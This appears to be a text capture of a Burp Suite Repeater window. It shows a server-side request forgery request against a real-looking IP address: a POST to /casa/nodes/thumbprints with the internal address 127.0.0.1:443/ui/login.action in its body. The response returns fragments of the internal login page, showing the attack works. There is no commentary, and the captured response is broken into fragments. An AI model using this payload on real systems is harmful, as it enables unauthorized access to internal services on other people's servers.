 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://123.51.249.170
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host:
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
6 Content-Length: 37
7
8
9 [
"127.0.0.1:443/ui/login.actions "
]
10
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 07:52:09 GMT
3 Server: Apache
4 X-VSCM-Request-Id: rU000A4G
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Content-Security-Policy: default-src https: wss: data: 'unsafe-inline' 'unsafe-eval'
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 37560
12
13 [
{
"address":"127.0.0.1:443/ui/login.action",
"thumbprint":"\\n\\n\\n \\n \\n \\n\\n<!DOCTYPE html>\\n<html lang=\\\\
|| 0;\\n return this.substr(position, searchString.length) === se
ms height that appeared from clarity upgrade */\\n .dropdown-menu .btn, .drop
') === -1) {\\n me.ssoErrorMessage += '<br><br>';\\n
logOutSSOUser = function () {\\n window.open(me.ssoShowLogOutLink, \\
Msg = 'Unable to retrieve the single sign-on URL.';\\n }\
) {\\n this.showAlertMessage('Invalid VMware Identity
n if (record.get('id') === authSourceState.value)
frameElement || window.frameElement.id != 'd')) {\\n wind
\n valueField: 'id',\\n renderTo: 'authField',\\n
rect to single sign-on server for authentication.');\\n\\n
case 'VC':\\n return Ext.String.forma
// For differentiating SSO hosts, add a suffix label\\n
ame,\\n password: password,\\n aut
ame/password.';\\n if (responseText.toLowerCase().inde
provide the user name in the format &#034;username@domain.com&#034; or &#034;dom
enableKeyEvents: true,\\n listeners: {\\n keydown:
items: [{\\n xtype: 'component',
\ trademark\\\\ >&trade;</span>\\n </div>\\n <div class=\\\\ title
}
]
Search... 0 matches
Done 38,014 bytes | 1,235 millis